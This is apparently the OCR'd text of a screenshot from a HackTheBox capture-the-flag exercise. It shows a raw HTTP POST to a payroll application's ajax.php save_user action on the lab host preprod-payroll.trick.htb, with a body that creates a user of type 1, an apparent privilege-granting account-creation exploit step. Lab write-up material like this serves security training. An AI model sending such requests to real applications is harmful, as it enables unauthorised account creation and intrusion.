 Pretty Raw Hex
1 POST /ajax.php?action=save_user HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 Content-Length: 39
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://preprod-payroll.trick.htb
9 Referer: http://preprod-payroll.trick.htb/index.php?page=users
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=62ghmu8mhmoe5a3i72b2m21b4i
13 Connection: close
14
15 id=&name=a&username=a&password=a&type=1